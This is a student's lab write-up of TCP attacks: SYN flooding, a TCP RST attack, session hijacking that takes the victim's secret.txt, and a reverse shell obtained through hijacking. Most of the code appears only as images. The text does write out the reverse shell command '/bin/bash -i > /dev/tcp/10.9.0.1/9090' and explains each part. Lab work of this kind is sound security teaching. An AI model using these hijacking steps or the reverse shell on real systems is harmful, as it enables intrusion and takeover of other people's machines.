

As we can see, even this attack is successful and the connection is established. Both the were able to connect to 10.9.0.5 because SYN Cookie kicked in the machine detecting that it is under the SYN flooding attack.

**Task 2:**

In order to complete the given code, we need to telnet into the victim from the user, record this traffic using wireshark and then fill in the parameters of source IP, destination IP, source port, destination port and sequence number.

Running telnet command.





Wireshark capture



From this we take in the Sequence number, Source port, Destination port and as we are doing reset flag set is ‘R’.



On running the attack when I press a key, the connection was immediately reset showing that the attack was successful.



TCP RST attack is successful.

**Task 3**

Here we are doing TCP Session Hijacking attack. First, we telnet into the victim from the user, record this traffic using wireshark and then fill in the parameters of sequence number, source IP, destination IP, source port, destination port and acknowledgement number.



Wireshark capture



Here we create a secret.txt on victim container which we will specify in data field.



Code



Running netcat



Running the attack



We have received the contents of the file from victim container



**Task 4**

Here the aim is to create a reverse shell using TCP Session Hijacking. First we telnet into the victim from the user container and run Wireshark to capture traffic so that we can get the Sequence number, acknowledgment number and source port.

Telnet to 10.9.0.5 from 10.9.0.6



Wireshark capture



After fetching the details, I updated the values in our program and have written a reverse shell command.

* The following "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1" starts a bash shell, with its input coming from a tcp connection, and its standard and error outputs being redirected to the same tcp connection.
* "0<&1": File descriptor 0 represents the standard input (stdin). This causes the stdin forthe shell to be obtained from the tcp connection.
* "2>&1": File descriptor 2 represents standard error stderr. This causes the error output to be redirected to the tcp connection.

Code



After running the program on another tab, we have successfully established a connection and created a reverse shell using TCP Session Hijacking. I was able to execute the commands and see the directories and contents of the file too as shown below. The attack was successful and we created a reverse shell.

